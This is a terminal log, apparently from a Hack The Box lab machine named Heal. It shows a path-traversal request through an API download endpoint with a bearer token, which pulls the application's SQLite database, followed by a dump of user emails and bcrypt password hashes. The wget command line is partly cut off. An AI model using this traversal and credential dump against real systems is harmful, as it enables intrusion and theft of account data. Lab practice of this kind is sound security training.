 parrot@parrot:~/Desktop/heal-htb$ wget --header="Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozfQ.CZbGMyPLgTWm9p2lPa9pGZ0vGQ0qKgr7RG4kj1tUSGc" http://api
ame=../../storage/development.sqlite3 -O development.sqlite3
--2025-01-24 15:24:56--  http://api.heal.htb/download?filename=../../storage/development.sqlite3
Resolving api.heal.htb (api.heal.htb)... 10.10.11.46
Connecting to api.heal.htb (api.heal.htb)|10.10.11.46|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 32768 (32K) [application/octet-stream]
Saving to: ‘development.sqlite3’
development.sqlite3 100%[===================>]  32.00K  --.-KB/s    in 0.04s
2025-01-24 15:24:56 (717 KB/s) - ‘development.sqlite3’ saved [32768/32768]
parrot@parrot:~/Desktop/heal-htb$ sqlite3 development.sqlite3
SQLite version 3.40.1 2022-12-28 14:03:47
Enter ".help" for usage hints.
sqlite> .tables
ar_internal_metadata  token_blacklists
schema_migrations     users
sqlite> SELECT * FROM users
   ...> ;
1|ralph@heal.htb|$2a$12$dUZ. 9SWx1GCSZnG|2024-09-27 07:49:31.614858|2024-09-27 07:49:31.614858|Administrator|ralph|1
2|testuser@mail.com|$2a$12$KlqPXra.ytLQGyCDzBZzo.Hv..ZbSXjH/BJl8hWgmjx8GGH3BTOnS|2025-01-24 13:13:56.800810|2025-01-24 13:13:56.800810|testuser|testuser|0
3|test@heal.htb|$2a$12$.vWFxMzSADbFxhU/aSmWGelJIPluXbrL1i0AvFWpSCWeHOTyEuk3G|2025-01-24 13:23:00.745356|2025-01-24 13:23:00.745356|test|test|0
4|unique_name@mail.com|$2a$12$DpntFmczWaoR.BUIDWXd9..OOLgcX38h5/9DV/SoLGx8L7E0oKpU.|2025-01-24 13:23:49.104432|2025-01-24 13:23:49.104432|unique_name|unique_name|0
sqlite>